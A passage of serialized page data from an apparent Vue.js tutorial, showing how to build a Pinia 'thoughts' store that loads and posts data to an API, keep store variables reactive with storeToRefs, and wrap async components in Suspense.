tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'awesome!'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:"again_another_reactive_var"}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"0"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:jZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:fR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:fY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"my_method"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F We can access all reactive variables here using `this.`"}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F NOTE: we don't have to use `.value` here!"}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:nO}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:"++"}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:nP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:cQ}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"4.5"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice how we don't have to use .value here. Awesome!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Now, let's create an actually useful store:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:fV}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:fW},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:cU}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"thoughts\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:es}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:fY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Fetch data from the Cyclic API"}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:l$},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ej}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cS},{type:b,tag:c,props:{className:[d,ek,ap]},children:[{type:a,value:nS}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nT}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:cx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:fh}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:nU},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:es}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:ma},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:d_}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Post data to the Cyclic API"}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:ej}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:ak}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"post\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cS},{type:b,tag:c,props:{className:[d,ek,ap]},children:[{type:a,value:nS}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nT}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:eC}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lS}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cS},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:a}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:lT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:nU},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:es}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"unshift"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"All we did here is declare an items reactive variable that will contain our most important data. We then defined the load method that should be called to load data from the server and assign it to items."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We also defined the add action, which asynchronously sends data to the server and adds it to the items list."}]},{type:a,value:e},{type:b,tag:Y,props:{id:m_},children:[{type:b,tag:j,props:{href:"#using-real-data-in-our-application",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:m$}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"BarKXOy",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:e},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FBarKXOy"},children:[{type:a,value:ne}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:fE},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's connect our thoughts store with our application! We'll start with NewModal:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:a,value:cu}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Fstores\u002Fthoughts.js'"}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:d_}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:" addItem "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:du}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"addItem"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:nj}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We extracted the add function from the store by calling it as a function. Here, we called it getThoughtsStore, which is a convention when using Pinia."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Would you believe me if I told you that was it? Well, I never lie."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's move into ThoughtList, which will load data from the server in order to display it."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:R},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:a,value:cu}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"..\u002Fstores\u002Fthoughts\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:fZ}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:nV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:nW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And we also have to access the items reactive variable straight from the store. So let's follow the same pattern here:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F this is WRONG"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But counter-intuitively, this breaks the reactivity of the variable. Here's the right way of doing this:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" storeToRefs "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nQ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cX},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"storeToRefs"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F CORRECT :)"}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Perfect!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice how in our previous code example, we're using a top-level await to load the data in ThoughtList:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:R},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:a,value:cu}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"@\u002Fstores\u002Fthoughts\""}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:fZ}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:nV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:bI},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:bg}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:nW}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Components with "},{type:b,tag:j,props:{href:"https:\u002F\u002Fstackoverflow.com\u002Fquestions\u002F46515764\u002Fhow-can-i-use-async-await-at-the-top-level",rel:[A,B,C],target:z},children:[{type:a,value:"top-level awaits"}]},{type:a,value:" are called "},{type:b,tag:I,props:{},children:[{type:a,value:nX}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If we leave it like this, we're gonna get the following error: (check your devtools console)"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Component "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003CAnonymous\u003E"}]},{type:a,value:": setup function returned a promise, but no "},{type:b,tag:l,props:{},children:[{type:a,value:dx}]},{type:a,value:" boundary was found in the parent component tree. A component with async setup() must be nested in a "},{type:b,tag:l,props:{},children:[{type:a,value:dx}]},{type:a,value:" in order to be rendered."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's telling us that we should use a component called "},{type:b,tag:l,props:{},children:[{type:a,value:dx}]},{type:a,value:" as a parent to the "},{type:b,tag:j,props:{href:nY,rel:[A,B,C],target:z},children:[{type:b,tag:l,props:{},children:[{type:a,value:"async component"}]}]},{type:a,value:d$},{type:b,tag:j,props:{href:f_,rel:[A,B,C],target:z},children:[{type:b,tag:l,props:{},children:[{type:a,value:dx}]}]},{type:a,value:" is a built-in Vue component, so we can use it anywhere in our app. Let's use it in 